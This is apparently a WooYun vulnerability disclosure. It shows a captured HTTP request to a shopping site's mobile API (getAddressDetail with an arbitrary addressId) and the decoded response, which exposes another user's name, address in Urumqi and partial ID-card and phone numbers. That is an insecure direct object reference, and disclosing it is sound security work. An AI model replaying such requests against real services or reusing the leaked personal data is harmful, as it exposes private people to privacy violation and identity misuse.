 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://m.b5m.com/api/ucenter?action=getAddressDetail HTTP/1.1
Age: 18
channelCode: 3002
dev: Android
appkey: 12217906
did: 000000000000000
User-Agent: Mozilla/5.0 (Linux; U; Android 4.3; zh-cn; wooyun Build/JLS36G) AppleWebKit/
Version/4.0 Mobile Safari/534.30b5m/appSource=b5m&c=baidu&channelCode=3002&d=Genymotion
&n=Android&os=Android4.3&v=3.5.0
appDevice: Android
appsource: b5m
Accept-Language: zh-Hans;q=1
t: 1429769990.101835
appImei: 000000000000000
appOs: Android4.3
appVersion: 3.5.0
Accept-Encoding: gzip
appChannel: baidu
Content-Type: application/json; charset=utf-8
appUserId: 2dac8cf1c2f14a87a5bbbf5dfdd4823f
Content-Type: application/json; charset=UTF-8
Host: m.b5m.com
Connection: Keep-Alive
Content-Length: 23
{"addressId":"1001567"}
Find... (press Ctrl+Enter to highlight all)
Response is encoded and may require decoding before inspection. Click here to transfo
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Co
JSON
cityId=650100
cityName=乌鲁木齐市
def=True
detailAddress=太原路和平
districtId=650104
districtName=新市区
freeFee=False
id=1001567
idCard=659001198
mobile=1829
phone=(null)
phoneDistrict=(null)
phoneExtension=(null)
provinceId=650000
provinceName=新疆维吾尔自治区
status=True
userName=谢
zipcode=830000
www.wooyun.org